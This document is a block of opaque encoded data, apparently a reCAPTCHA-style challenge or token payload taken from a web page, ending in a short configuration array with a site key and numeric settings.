J8Kcw6XDuQ/CvADDlw48wrAYwqXDjiXCoClNRMO1w6jDvk7DlMKEPRXCpz1gwr7DqsODwoVswoEoVcOtwonDjsO/[base64]/[base64]/CvsKJwoXDjGzCn3XCksKywoNfw68Yw4IEwqkIwrfDhzwSNMOVYsOWw5jCoitJw6Rhwp0uLsO5wrrCmgjCh8KTOMOtY8KCwpDDgknDoDZCwozClMOpw5kfwqlnw7fCssOdUhDDnEVuNVTCujjCgBDCuztyPhLCjsKONBxywrDCmU3Dr8O7G8K/IWlrc8O9RcKKw5vCsVvClcKQJsOLw6PCqcKow5NYKmLClMK3w7Fow4fDmcOXGcKVbcKawqPDhcOswp05ZMOwb8K4Q8Oawqwkw6ViSmJ7RRnCrsKZF0/[base64]/wqBjwrNJw63CpcOyw6grfcOmw5scdxDDj8Ksw6YOwrk9f8OuwoFBI8KZwrXCnG3DvVbCtcOPwr50Z3kbw6ZmUcKaQ2ENwq8QDsKjwrXCsnxrFsKQW8K6SMKfCsO6Ay7DjlTDusKXZMKtA3t2w5BOGj3DrcKWwqAuXMK9IsK/w5zDmCnCux/DhARcBsKSEMKQwo3DkHvDgA9DTgvDsTQ6w6dgw5lEw6LChUbDosOvFyPDmMO1wqduD8K2woDDkUDCjMKWwpcvw4xyd8KuF8OsZ8K3acKtAcOHSGPCnHPCqcOnw4vDtibChBcGwpgvM3bCtMKEw5jDhMOUN2bDgRnDrcKGw4XDult1RcKCwrh/w6XDtXLDgsKwwqE5wp8XLWLDiysOaTjDrMKmQcOQC8KPw6LCsBICPcKswokfw5DCi0ZoV8OTwogQwrXDh8KUw79UwqwZPggUw49uEyfCicKNwqY/w4/DgDoIwrotfSVvXRLDvWhDwpHDk8KrRcKVDcO3VCHCisKZw4/[base64]/IsOFwpDChsOswq7ChmV9bnM4FhvCo8OnYR/DmjxjO8OSCcOEwq0Qw7/[base64]/[base64]/CrMKfw5oowp4Sw5pYw48Sw7BOwoRHagVhw5zDujnDjcOew4XDpE19QcOsw6LDrcKSHWwVKwrCgMK2XgnDksKoZ8OSworCjydUPcK4wrY5CMOGw4l/TsOQOcK5djBRwonDi8KlwrLCm2hywpcAwonDjmfDssK5OH5nw54Mw5AMH2zDiMO1KBfCkwsMw4NEw6AKEsKoCBk7w7LCg8KKGMK0w41Nw7RmLzcCTD/Do0AZG8OoeAXDg8OJYMKEclcQD8KYDcOEw6fDiTLDg8Ohwokqw49NKUpEw7bCqSQuXsOPwpgRwrfCpcKmJWA3w7/Dkjw5wrDDokVRL2/CvyvDksOzGEVZwrfDtMKrw6UAwpbDmVjCg0LCv3bDmFYJeFXCucKIw6sIMcOHHVlPw50KwqxvwoTCqFIRIsOQwpbDmcOrwqvCu8KjKMKfaMOMXsOrMsK4JsKLwo7CuMOVYMOFaXV2wq/[base64]/[base64]/CpcKOS8OHYsK+JcOvQsKqA8OJw7kKwottAUPDlhk8a0LDjHHCvS0Xwo9tFxBpBj0mBVTCq8KPXMKMHMKfwoDCogTCnxzCr8OmwpvDsS9Tw5LCjsK4w7oMDMOdccOHwrXDoyrCqjTChxMidcO2XW/DkU1BN8OowqoXw7RyOsKvZCMvw7HDgzt2QVM2w7XDs8KzJRrCo8OXwo7DtcODw4xGX3h4wpLCu8Ohw6ZeL8KFw6vDp8KGC8KTw7HCscOnwpvCslEDL8K/[base64]/[base64]/R0I/w43DpcK8w783K8OfPxEkKRxiI8OpHFB6Aj9ALSxewo4WacOzw6sywo3Dr8OPwq5WeyMPEsOUw5p3worDksOyT8OaZcOkw53CoMOFJ0ogwpLCu8KRG8KHNMKUwonCvcKZw6FjFV0GXMOKQC1IN3ctw4XClMOoU0c1FU4SJcO+wqIKw58/w710woMJw5XCm3guM8OVw6wuYMOfwrDCmzwXwp/DmCnCqsKPbEzDqMOqUBUcw4VYw6hUw5lqWcKPf8OZYXXDs8OkN8KyUC48A8Kxw7Uxw6xfbMK/RVhqw4fCmWhxNMKZNQjDsXLDi8Oew7zCj2YeUsKlFMO+ey/[base64]/wopbw7Z8w5ZVRk9JKg7CkHPDhELDqsOxHsK2Wg0Gw7lBDsOBSRdVw5jDq8K3RkzCjcOUH1lLFcOAXcOjaRLDhn5LwptjblrDsSg2BnTCmMK+OMOLw6LDvwgewoQdwoIiw7vDo2AOwpjDkcONw4ZTwrjDl8Klw7cQdsOCwr/Duz9HacKyKcOHEjISw7B+WDzDl8KSecKSwrk3TMKRV1vDsE7Dr8KawrLCmcKiwpNuIMKgd8KFwpHDqMK6w5dkwpnDhDbCscKKwo0HYAlLNDwZwqnCkMOabcOuQsOyMAzCqX/DtcKMw5dWwp0KJcKpUzhiw6LCqsKhaV5/WgTCpsK+EFvDuUBMYsOkQcKQcR4lwrLDhcOcwrnDiBwudsKjw4fCrMKow4E1wo9yw7lzw6LDlcOCd8K/McO3w5JLwrMuMsOsGTcjw77CjREmw63CpQoVw63DhHzCngoMw5HCrsO9wqBqOC/DicOpwq8YFcOgW8Knw4g2OsOfblstbHjDrMKQWcOtPcO3KRZkUMOnbMOATFN/IS3DssOyw5FhXMKYZWYPNEZ7w6PDqcOLWGHDgQ/DkTTDkwvCocKrwoUaPcOQwrvCmSzDgMO3RSDCoHQkX1MQUMKOecKMdzvDp3VLw7UbVAfDpMKrw47ClsOjOiEhw7rDrEFubi3CusKUwpzCp8OIw6LDg8KFw6PDtcO5wpVMRyvCrsKxF1c7B8OEw6IEw67DmcOKwqHDvFjDoMO/woLCg8OZw44IfMKOdFPDu8KCJcOwX8OZwq/[base64]/Di8Kxw7HDkMKXw6rCgsOzQcOVw5LDnsO8MsKuGsKBw5AGKnLDvGtDU8O7w6bDmMOtBMOPQ8Odwr4mDh/DvibDpiIfODN1KSwsNQANwok0wqAMwoPCgcOkNsKlwobCokc3Li55d8OMWxrDj8KVwrLDtMK2f1fCisOWDiLDksKBAXPCoGZrwoXCsCIVwpzDjhlwDjzDg8OLSnU2aShnwprDqlhVUC8+wr92NcOaw7QAW8K1wp0qw4ImbcOGwoLDo1g/wrLDglPCr8OmXHjDusKSWMOXT8K2w5vDu8KaCDtXw6bDk1dFH8KXw61UYh7CkE07w5gSOz1IwqDCiDVawrHCn8OhUsKuwpDCgSTDpUgVw5/DjX9EfSIDHFzDixlEB8OJZxrDmMO4woJRYyhfwpIHwqBJPlXCpMKCUXtSNUIcwozDqsOEEDfDsWbDtHo6fMOJVsKDwoI+wrrCuMOWw5XCn8OHw6sKBsKowpl2MMKlw43DtEDClsOywpDChlhuw5DCg2jCmSHChcO2bx7CsWBIw4rDmxIkw4/Co8K0w6bCg2rClcKNw7IDw4bDmWjDvsOmPQh+w53DlhPCvsKuQcKDOsOjLyvDr1dweMKLVsOGBxHCpcOfw45oJ3/DsUd1VMKaw6/DjMODH8OmMsOtMsK1w63Du0HDohTDi8KueMKEw5Z2wobDvw9nblbDjBTCplZnV1E+woHDikfCusOJLiTDgcKEYcKVD8KUb2vCqMO+wrvDrsKuDjLClWnDi2ESw4XClcKMw4HCusKgwqF2WD/CvsK7wrB8NsOTw4LDqgPDusOGwqvDjEYuRsOXwpIdEMKowojCgEx0GHHDi0glw7/DgcKWw5MYezHCkhR/w7nCui0EJ0TDnV5oSsOcwpFmDsOocit3w7DCjcKrw7nDiMOtw7fDpSzDusOPwq/Ci0/Dn8OlwrPCg8K7w656PhLDrsK1w5LDg8OqCRcGJ2/[base64]/DqzTDusKXFz4zw7LDh8OGfGbCgsKZXsKow6ENa8KDw4sPakchcQEKwq/Ck8OLccO6w6DDscObIsOiw6B7cMOfDmHDvkTDrDDDn8KbwprCjVc/[base64]/ZyEJw6dkwrQrOsKawrNEHMKFwp/[base64]/[base64]/M8O2SQLDpXrCmhTDvMKTKifChsKAS2wMwpvChDfCjMK7wpHCnxDCkCZ+wp8FV8KZZUtlw5kcOTrDn8Knwr5nwo8BXi/Cql5Iwqt3wpPDplTCo8Kww75YdhXDlwHDusO+SsK9w6srw5EbN8OewqXCh1DDlQ/DrMOXVMOhSnPDgxIoO8OIYw4dw57Cv8O8VD/[base64]/[base64]/Dg2Ezw5kzaDsAwrUDw5XDvMKlN3Iawpgzw67DvcKhRsKYw6xKwpQBNcKVwqIQwoTDjRlXHydow5kfw6PDuMO9wo/[base64]/CuMOsGcKyw4rChwXDhcKVDwwTdcKJw4jCnmUZZwHDrH/DsBZWwrzDssKkThrDlCM2KsOUwq7DoUzDmcKCwqRDwqQaI0cqPFtRw5HCpMOYwplpJUjDqjfDq8Oow5zDsSzDvcO2PyvDrsK2IsKmQMK0wqDDujzCvsKSw6LCkArDncObw5fDksKEw61nw4x0QcO/QQPCucK3wqbCiFrCksOPw4/DlgcyY8OSw6LCjVTCmSXCgsKaNWXDnxzCqMO7SF3ConoBAsKTwoLCmVc6NgbDsMOXw5gcDXU6wr7CiADDomAsCldNwpTCsgw9Rj5BGiLChnRYw6/DmVTCrhLDnMKPwojDmm43wq9JScKrw4/DuMKwwrTDmlk7w6hdw5LCmcKDHGlaw5DDscOpw57DgCnCpMOgCxJTwppmaycVw6LDoTkAw45Qw5UieMKYbh4TwoBOJ8O0w6QKMMKAwpzDuMKewqw4w5vCqcOrY8Kcw7LDlcO9P8OqYsK2w4dSwrfDjSIaGVDDlyE3BkfDp8KHwrXCgMO2wo3CnsOawp3ColF/w6HDqMKyw6PDvB1BLsOUWggVGRnDmzPDjGnCjsKsWsOdXhtUIMO3w4MVecKyLcO3wpY7AcKzwrbDqsKkw6ICV2k+Wl8jwonDrj0EOsKabQ7DkMOGXgvDkg3CvsKzw4kbw4LCksOjw7QyKsK0w4klwp/Ct0bCosOYwq0FPMKYPj7CncKTFDpIwqAUTGzDiMKlw4/DnMOPw7YFfMKleQskw7oTwpY2w4LDgEAtKMK6w7zDucOhwqLCvcKfwpDDpyMQwr/DicOxwqtgT8KZwoFmw43DhmXChsO4wqLCqWM9w5tHwrjDuCzCscK/[base64]/DgsObasK4QsOmw6zDqQwZWsKPdzXDpMK6fsKnwqdTwp0hwps9OsOawqRBd8KaSRNJw65Vw7vDuhfDvW0INUHCrW3DkQltw6dMwpfCiXNJw5bDp8K4w744AWTDsTbDvsOuNWLDn8Oywqoba8Omwp/[base64]/CosOEw4B2wolJwq5mwofCuDPDosO1eAPDkG8+AT7DlcOXw4HCh8KFcUp8w5zDtcO8wr5uw5Qww6BdJhPCoknDlMKkwr/DkMKSw5QSw6zCkWfCoRdYw4HCosOWC0Fbw7Ymw4TCq3wzSsOIfMONd8O3E8O2w7/DvyPDsMOLw7zCrkwWDsO8LMOvODDDpx9gOMKyTsKwwpPDtlI+RxfClMK7wojDvcKOwotNLCDDmVbCmEcwZV07wodWAcOWw6vDs8KgwrTCncOKw7jCu8KVKMOAw4YuccO/KhNFFG3CvMOjw6IOwr4ZwrEDacODwozDsSsbwoUeYihkw6lEw6R9LsK+M8OGw4fCrsOrw4t/w6LCnsOawrbDuMO3ZhfDgljDvko9bQZFBF/DpsOUfcKcWcKPDcOlb8OkacOuMMOgw57DhgcWcsKFVE8tw5TCvT3Cp8OZwrDChD/DiQkJw40iwpDCmHsHwpLClMOpwrHDsUvDn3bDux7Ci1AWw5/DmEoPGcKGdRfDiMOBLMKKwqzCixkwecKHOwTCg1/CvVUawpN0w67CjRTDg2jDnX/CrGhlZ8OEKsKHIcOZH1bDkcOvwqtlw6LDncORwr/CpcO0w5HCrMOowrbCusOXw74Tc3ZUS1XCjsKbEENYwpM5w6wKwqPCgFXChMOdPznCgQLCgHXCslFnLAnDrRFNWBMYwocDw4khdw/[base64]/w4TDuzNyw7PDq8O8w5fDoDU9LMOkw70Nw67DvMORQcOUcCrClD/CnEDCuDttw7pgwrjDnBZrTcOOR8KOWsKaw5xVFXxnHgHDucOBTWBrwq3ClEfDvD/[base64]/[base64]/ChkHCjsK0w5M/[base64]/wqMyMMK9csKwERBpwop/[base64]/A8K3MMOWUsK1fsKOYm/[base64]/[base64]/CjcOATMK8f8OwwoXDmXLCtivCtTBOwo1Uw4LDiUsCOTRCXsOlVR9Aw5/CjV7DrcKMw6RWwpvCs8KUw5TCk8K+w54MwqfCmn58w4bCs8Kkw4HCmMOSw5bDqjQvwr50w6zDrMO1wojDi2/CusODw6luFSZNFAPCtS1rRTvDjjXDjwtLc8KUwozDvEzChQJCesKewoN9CsKuQVnCkMKaw7hoDcOneVPCs8OowrfDhMOVwo/CkT/Cp3YfDiVxw6PDk8OGKsKMc2J2AcOEw6RUw7LCscOPwq7DhMK6wqXCl8KREnfCmVsnwpF7w4XDlcKofgHChwEUwrc1w6bCi8OIw5jCoU06wq/[base64]/DocOTwpZwV8OhY8OJwoJhGzkzesORwoMcw5wVMUI4IhYVYMK8w71FZBMueHPCgMOACMOhwofDum3DpMKZYADCtQzCqE5cbcO/w4ZQw7/Ch8KFw58qw452wrc4BVZicENUb1/CnsOiNcONZnFlF8O6wpJiScO/wr4/NcOKJX9Ow49qVsO0wrfDtMKschl9w4lVw4/CmkjCmcKiw6A9Ji7CvMOgw4nCgRs3PcKPwovCjUvDg8Knwooiw6B3Z3TCmMOgwo/DtlDDg8OCZsOTAVR9wrDCrmI5fglDwqhKwozDlMOcw5zDuMK5wqrDtlbDhsKYw54gwp4sw5lcRsKyw4rCokbCvRDCngJmBMKzMcKZBXggwp4cfMOFwoYPwrFbe8KAw6RBw78cC8Oww5JNAMO0NMO/w6MWwpc9P8ODwrt7bhB2RX9Sw7gsAwzCoHAfwrvDrGvDssKYLgPDqMOXwr3DtMOww4c3wpxGeR5nH3ZvH8OQwrxmAXNWwplpW8K0w4/Dr8OpZE/DosKYw7cCDSvCqwIRw5Z+wr1mFMKbwobCjgoQYcOlw5U1wqLDuWfClcKeOcKiAcOcJQ/CokHCrsOTwq/[base64]/DhSoMdnoqw5ZDw5F/A8KmJcKMIU3Cm8KDQcO4KcKyZkfDp1JeMwJTwrhTwqgzLFk5Ggcfw6TDqsOQNsOLw5HDhcOUbMKywo3Cly5eIcKJwpIxwoF4QnDDkVvCqcKUwpvCjcKtw6zDgFNcwpvDhF5uw7oRWH1QQsKCWcKpJMODwqvCpcKhwr/CoMKHI10tw69pBMOtwqTCm1IkdMOtQMO/[base64]/[base64]/DtMOlXsKiw5XCm8O/w6N0FRnCqcO+RMKjw48FKsOAw6YzwojCmMKeFsK6w7crw68ZT8OYTE7CjcOswq0Sw5PDoMKWw7TDncKxNTvDg8OZHT7DpknCoRLDl8O/wqp2OcOpVngcdwFdZFc3w47DojZCw5TCqW/DtcKmwpEFw47CnlgqDRnDjEA9Lm3DiGg7w40xHDLCv8ObwpDCijBcwrE1wqPDu8KAwrDCgUfCgMOwwr4PwpzCrcOOXMK/D04Ww5gWC8K2aMKVTn5LcMK6wonCtTzDrG9+w4lnLMKDw5LDocOdw5t4XsOlw7XCpFnDgEhOADc3wrEkB3/Ci8O+w48VF2tAWAArwq1mw44DJ8KsFBdLwpxkwrhOeQHDscOdw4Vuw57DsGB1R8O8ZEF8AMOEw6/DvcKkBcKRGsK5Z8Ksw7QZPU5ewoBhOHXCmT/Do8Oiwrwxw41pw7kGOw3CrsKvUlU2wr7CisOBw5oGwonCjcKUw61ULlwuw5xBwoHCj8KbKcOHwqtRR8KKw4hzOsOYw4NCHQnCumDCtn7Cl8KRV8OEwqTDkS5YwpMUw5Buwr1pw5t5w7A7wpEIwrTCrz7CjAXClx/DhHhDwo9zacOowp8uAiteOQgnw4MywqQbwoLDlWgedcKmUMK2QMKJwrnDlidaGsOZw7jCmsKWw5vDiMKqw7nDgm8Dwq0UODPCvcOJw4RGDcKMf2pOwqkpY8OOwpHCjW42wqXCrW/ChMOZw7QkIDPDg8Kkwqg7QD/DisOhLMOxZMKzw7YLw68ECR3ChcOkOcOLYsOKNyTDg04rw4LDscKATFvCr3XCpBFpw43ChRc/[base64]/CrMKSB8OAw55TPMKOw7BofMOjw65zLFhSwotBw7LCtcO/w6PDpcOQHQkBCMKywofCrW/[base64]/GWhBw5FxwoPCn8KGw5/CrsOgD1/[base64]/DmcOmAGjDgcKow5zCqcKnQ3TDosK+csKhwpAmwqrChcKcRBjCpFtjasKCwobCswLCpGt0a3vDjMOZRXrDoSDChcOxVRltS2vCoEfDisOMV0nCqmTDh8KhRcKFw5Euw7fClcOCwqIjw6/DoysewoXCuCTDtxzDn8KPwpwdfgXDqsKRw7XCpEjDp8K5JsKAwrI8CMKdR07Cv8KIwrfDuULDgndnwp5kMXQ9an92wq4ywrLCnkZ8HMK/[base64]/DqMKMwoXDs3/[base64]/Ii4BdcOdwrEgwpxHDiPDp2srw6XDkyAKwoTCoyjCqsOrWR8FwqZIcjIaw5hgOsKlW8OEw7lkEsKXR3/Ciw0MGETClMO5LcK5D1wZRlvDk8OBFRvDr2zCoSbCq1h6w6XDk8OFIcOaw6jDs8OXwrDDkGoow7TCnQjDnHPCmClEwoN/w63DhMOAwq/Dl8KcYcK+w5bDtsOLwpvDhX5WaDfCtcKhbMOpwqFjdlZ0w6pRJxXDo8OKw5TDs8ONc3TCjiXCmEzCg8O8wqwkVCHCmMOlw49ew7vDr08hJMKFw4RJcyfDiVR4wp3ChcKdE8ORQ8K2w4Y/acO+w5/DiMO7w6RbY8K/w4/CjyRDH8KMwrrCuXjCosKibyVAWcOXD8KUw7V1WcOUwohxAkkkw6Rwwp8fwoXDlh/DrsKja259w5tAw7lewpdCw4VLIcO3eMKaT8KCwoYww60qwrHCoEBtwpBfw6zCqT/[base64]/Fh1uETFGwqwpGsKCScKnY8O8wpXDssKuw50NwrjChQk9w4QWw7fCuMKsXcKkGWk9wp/CmToAeExBQw8/[base64]/DisKWEMOiwptfHhLCtCLCvD9Gw4/CjwHDlsOnw7IBECotZQJadwsNLsK6w6MnZjbDucOgw73Ds8Ogw6PDvWTDpMKKw4/[base64]/[base64]/Cs8KKLcO+w5JMwpdbw5s1LCPCn08YQRTDkwrCv8KTwqXCgH9uAcOxw6/[base64]/CvGc+J09YA8KJd8OhwqPCu2UkEw7Cn8KMw6TDjCzDpMK1w6nCoTxCw6ZpesOwCiFMTsKeasOaw4vCrRXCtHQENk/[base64]/[base64]/CqsO4wobCmCMeasOCccKGciRQXCbDoCbCq8Kuwr3DnDxvw7TDr8KiAMOFHcOOWMKRwpnDnHnDi8OIwpoyw6Rxwq7DrQfCnh9rJsOUw73DosKOw5BJOcK7w73CpsK3LgXDlkbDvT7DuAwqXE3CmMOewrEOf2jDvw9kFEUqwpVNwq/CqBUqZsOjw71hfcKTfDQHw6MhLsK5w70Dwr14M31cbsOJwqRdWHjDt8O4IMKFw78FI8OIwpoCXjfDlEHCtxnDrAbDs2pAwr0/eMKKwoFlw7x2N2/CtsKPLMOLw4jDuWLDv1xXw7DDrGbDnlHCp8O4w6rCpDsRenvDvMODwqZnwpZ9FcKXPkTCpcKIwofDoAQ8WnfDnsK4w4Z9D3/DvsOPwo9mw5vCv8O6fnx5ZcK9w7Z/[base64]/RBxSw70/[base64]/CgMOqZUpYw4VnYlUqfwkfAxjCucKPwpnDjHrDiGNbNS5nwqrDlGbDrEbCoMKzHkXDnMKLZxHDv8K9a28rKWtvHH8/ZWrCoxtvwp15wqwFNMOqc8KlwqrDiEtUbMODGUDCm8Kgw5DCgMKxw53CgsOvw4PCrl3DqMO4PcK1wpBmw73CgnPDslfDgXogw4UWbcK/HSnDmsKzw7cWVcKbQh/CmyEwwqTDo8OYScOywqdQHcK5wrFZWcKdw6keO8KWJsOobiBNwpPDoz3DtMOJL8Kpw6nCocO7wpxww4zCtG3DncK0w7XCnH7DlsKgwq13w6rDozx6w4pTLnrDkcKYwoLDpQ8PZsOCasO2KD5UCV/Dk8K5w63CgcO2wpRyworDl8O6dD1nwq7CqjnCm8Kqwr83F8KvwofDrcKeCgXDtcKfY1nCqQANwpvDizICwppuwpcRw5I+w4zDjsOLH8K1w7Z8c1QWXcO+w6Rmwo8JZxlFG0jDqnLCsytWw6/DhXhHPWAjw7Ryw5bDr8OOHcKQwoPCncOpWMOZDcOOw4wxw6DDhhB/wohOw6k1VMO9wpPClcOHOQbCkMKKw5x3BMOVwoDCjcK3A8OVwoB1SxHCkFx9w67DkjHDlcO4ZcKYETVRw5nCqBs5woVFQMKBIG3DlsO6w5g/wqrDsMK/fsOLwqwcb8ODesO6wqY0wp15w6fCicK8woUbw5HDtMKlw6vDrcKoI8ODw5ILZ3VEZMKNaF/[base64]/wpNYLiQuwrzDimXDqcKLbcO2wpvDg1TDnsONwqzCsUUNw4XCombDt8K9w556SsKPGsOKw63ClUh8C8Kfw6MqVsOdw5ROwo0+Akh1woPDlsOxwrcUUMOZw57DkwRfRsKow4kRK8KUwpFzHsOzwrvDkXDCucOoQ8OLD33DsiMLw5TCrk/Dvkp1w7thajNuaxAPw4NERiV2w4jDrTtOMsKHYcOkEjt/byzDt8Okw7towo/Crj0WwrnDtHVQKMK1FcK4agvDq3bDp8KcQsKOw6jDo8OIMcK1SsK/[base64]/dE/Dv8OYST3DhcO3wogZw69RcsOVIiADTsOlE0VTw4l7wqckw5nClsOZwoQ8ankcwpkjBcOMw4TDgXteb0drw4ARVHLDqcKiwq18woY5wpfDhcKqw7ESwq5jwpnDksKcw5XDqlHDmcK9fXJOBHkywpBkw6A1bsORw6/CkV0eEk/[base64]/w4vCjXnCk8KFw4pTfz3Ch8Otw6vCh1vDt8O7wq7DiwbCvsKsecO5SX82AETDjhnCqsKQWMKPIsKYb0xrfAdsw5gVw43Cq8KObcK4JsKow51VQg9kwo1ZDz/DsRRXSVnCqT7CqMKswpjDq8Oiw4RQL0PDlMKOw6HDq0IHwr8jUsKAw6XDnTjCiD0QD8Ocw7gqM2QkG8OQB8KERB7DlhHCvDQRw77CoCNfw6XDjDhbw7vDkTgPCD03USHCh8KWH0xsL8KEIxJbwrMLNxYqG0p3TCYLw4/Di8O6wqbDt0vCoiZ9wphmw43CrUzDosOOw6AXXzceF8Kew7bDnmU2w7/Ci8KkFXTDjMOoQsKtwqlVw5bDqk4OEBACHBrCp117CMKMwqAnw6p9w5howqTCq8OGw4dtZmoyH8K8w65HcsKiUcObCkjDtB5bw4rCpUjCnsKzV27DosO/wq3CqEMPwqLCvMKdFcOWwr/Dvmo8elbCjcOQw6DDoMKvJDQKOwwZMMKxwrrCiMO7w5nCgXnCoRjDrsKDw5bDoFVqRMKCU8O5dldnVcOmw7s/[base64]/DkmdfUQ91wqHCgQ0nXyUTHsOmB8ORw60ew5fDsArDnFdJw73DqWgyw4fCpBIZP8Oxwo9Yw6jDrcOuw4HDqMKmA8OpwpnDr09cw5kJw5Q/XMKvbsODwrsvYcKQwqYDwolCGsOqw697HzXDnsKNwooawowsW8KnBcOLwrjCssOrSVdTfCTDsyDCgDTDnsKTB8OgwpzCl8O8AxAjFQ7CtyoYC3xQHsKDwpEUwr4iR0MTIcOWw4ViBMOmwqtYHcOXwoE6wqrCvi3DpFkMO8Kvwp/CjcOkw4/DocOBw7/DiMKHw5LCr8OAw5IMw6ZNEcOoQsKlw5MDw4zClB4GOUtKDsOQEmVuVcKONDjDuDl7c1otwpnDgcOWw77CtcO6Y8OofsKiTXBfw5NdwrHCgVkzb8KcSFDDhXrDnsO2OG7DuMKrLsOXZyBGNcOkEsOfPibCgixlwrUgwow/dcO9w4nCncKtwpnCqcOJwo4AwrR5wofCumPClsOdwpPCjQHDo8KywpYMJsKoFDHCrMOoIcKsKcKow7TCpjzCgMOgc8KJDX92w6bDkcKYw7UQIsKSw4TDqyrDm8OVYcKLw70vw7jDtcONw7/DhzNCwpcWw7TDo8K5H8K0w5vDvMO9XsKDazxBwroaw45jwq7CizHCr8OhdCs0w7fCmsO4dSg9w7bCpsOdw4Mcw4zDi8O4w6jDvXs5bQ3DjlQXwqfDgMKhOg7CuMKNbsKZGMKgw6rDuhFowpXCgH0yN3/Dq8K3cUJYNhpFw5ICw5ZaL8KgTMKUTTk+PwLDl8KyWBxwwr8pwro3C8OhCwABwo/DvH8Sw6HCliEHwp/[base64]/SVlwDiszw7RCWMKRw5trf2/[base64]/DjcKMeCrCpMOFw6E/EMOoJcOZYnXDkjoAwp/DjCDCqcKjw6/[base64]/DqcKVw5DDoh/DvyTCosKDaUFBdnzCgsKPw7vCtVfDjTJSZnfDmsOUXMO/w45HHcKww73Dl8OnDMKlZ8KEw60Cw4Yfw6Bgwr7DohbCqnNJEsKtw50lw6oLOwkYwoYbw7bDu8Kew7zCgEpkVMOfw4/Cp1YQwpLDrcOmCMOXTFbDujTDuArDtcKTSG/Cp8O0dsOewp8YfQRvWQfDg8KYYRrDkBgLAGkDB3jCvjLDpMKjJcKgP8KjXyTDjG3Cn2TDpG9fw7twZcOvV8KIwoPCkEcnaHfCpMKlbCtfw7F/wqUmw5UIQTFywpcnMk3CtyjCsWZjwpnCvsK/wqpGw6PCssKkZ3cXTsKfb8KjwphNTcOuw7BEDlkYw5LCghQWbcO0fMKjGcOnwoACfcKBw43Ct35RAycrBcOeWcKtwqJSK2fDp0kvKMO6w6DDj13DiiNgwoXDiR/[base64]/[base64]/Dm2IPYsKQLWLDsMODw78Bw7Y9GjMcZ8OgJsK0wrnCosOPw7TCs8OMw5/ClljDtcKXw5ZnMz7Cv17CucK5UsOIw4/DiX5fw5bDoSwowpXDplbCszIgX8OGwocBw6hnw6vCiMOtwpDClU5/cw7CscO/IGV3ZcKJw4NkDknCssO6wqPCsjdgw4cUX34zwp0kw7zCi8KCwpcrwpXCjcODwrNqw4oSw4JaIFHDoEk/ejsew5UPAVlILsKNw6XDpAR/d10VwqzDnMK5CAAwPmkHwq/DrMKuw6jCqsOBwpgLw7LDhMKdwpZYJsKJw5/DucKCwo3Cj1d1w43CvsKbY8OPDsKawp7DmcOTaMO1VBEbTDLDvkcpw6gFw5vDmkvDrRjDpsKQwofCvx7Dp8KJUSDDsxRYwrcYNMOLeGvDpljCmkRJBMOEUDnCqDJhw4/Ciw8Lw57CrxbDtFZpw51icRx4wpg+wqA+YBHDrlhZJ8ODwo0QwrLDp8KoAcO9esOSw7XDlMOGWm1mw73DrsKxw4xpw7rCrnPCm8Otw5xEwo4Yw5bDrMORw5M7TAfDuDkpwqM9w5rDssOHwqE6ZWtGwqhfw7LDgSbDpcO/wq00wr8vwrsJasOLwpXChFV1wqVnNHogw5XDplLDtxd0w6cdw4vChV7CtULDmsORw6hQK8OPw43CsBIoIcO/w70QwqZoUMKrUMKNw7hqLj4DwqY9wpcCLSF7w5sTw6lWwrY0w7gjIzE9aDZsw4YHNzFlCcO8UWDDiFpTNF5Dw69FbMK9UkTDuXXDvmxpdGvCn8KZwq56S1rCvHrDrkLDlcOKKMO6ecOWwoBdK8KeaMKBw498wqTDsjcjwqBcNsKHwq3Dg8OsGMO8a8OKOSDCpMK/[base64]/Cl8OZPBRuehBMwoQCwr9MXsKkesKkw7NMJcOKwr0vwqVewojCkD81w5V+wp4wL2RIw7HClEgRU8ORw5IJwpkFw78OYcOJw5rCh8K3w44zJMOyC1zClRrDocOFwpfDilLCp07DgsKKw6nCvHbCuiDDlVnCssKEwofCk8O1D8KOwqcuM8O/[base64]/NsOkUgHDrsOjTMOfGQhcBMOXC10Lwr7DuxUNeMKFwqMNw5LCncOewqbCkMK8w6PChhzCilvCnMOqIw40GB0iwr/[base64]/wrssw7pYwpPDkUjDgcK9VFTCn8O0Wm/CujXDj2Efw5PDji8Qwp5rw4XDhV8kwrZ8c8K3KsKDwp7DjBcpw5HCu8OlR8OWwp5fw74Vw4XCgikNeX3CuGvDtMKHw6PCj0DDhHktZSAiEsKiwoNHwq/DnMKTwpjDkVbCrwklwpk7JsK+wp3Do8KCw5/[base64]/[base64]/DhFx2w7rDv8KobMOBTUQrDgsxw5TCqUjDlCxKDjLDl8OAFMKjw7B3wpxRZsOLw6XDtBzDkkwkw6AwL8OTQMKXwp/Cqk5Ow7pZVwHCgsKewrDDqx7CrcOhwq4Kw4gwOgzCuTIqLgLCsi/[base64]/acOjwrzCosK7wqDCucOFMD8nP8KQE8K7fR1YL0/CtDZZwp0ZZHXDk8K6H8OhVMKGw6cwwpLCuXp5w6HCicKYTMO8MgzDlMKWwqA8WRfCl8Ooa0lhwqYqMsOFwr0fw4/ChxvCpxfCmQTDiMORYcOfwpHDg3vDicKxwqPClHFzJsOCe8KVw4bDmRTDsMKkfMK4w4TCjcK6fFxRwonCkX7Dsw/Du0dTWcK/V1VuJ8KWw7nCuMK6QX/CqEbDuiHCrsOuw7kow4o3OcKAwqnDq8O/w694wqJHCMKWDVo9w7QIaB3CnsKLTsO+woTCiUYIQVrDoCzCscK2w4LCiMKUwrfDlDh9woPCi0zDlMK2w6wQw7vCtDtBD8KkFcKyw7/Ch8OmLwrCqURWw47CoMOrwqNGw57Dol/[base64]/DvDQ8w4/CgiJ0w7fDqSpLwrgZw6XCt1jDpGN6U8KVwqtMK8O3BsKkRMKKwrFxw4HCsRfCgcOcGUp4OzPDjFnCiSFkwqZYccO1Xkx/dcO+wpnDmXlCwop2wqbDmidjw6fCt0orfFnCvsOdwp4cd8OJw5/Cj8KfwpQMMFHDsTwYWXkQWsKiIXEGB1rCsMOJTzx4UwhJw5rCgMOuwofCocOFaX0UK8KjwpM4wr0Uw4fDlcKCIhXDuAQuXsOGfDnCjcKEEAPDocOIK8K4w6NVwpfCgTjDtGrCtETCp27Cm1/DnMKyMx8Uw6hzw5EEAMK2VcKRJQVeJRjCjRrDnDfDnXbDuzXDscKpwpgMwrbCgcKxHnDDtivDkcK0Jy3DkW7DqcK0w5E/HMKdFGkgwoDDk2/DsjrDm8KCYcOJwrfDsTcyUFnCu3DDoDzCr3EWXAHDhsOjw4Uf\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0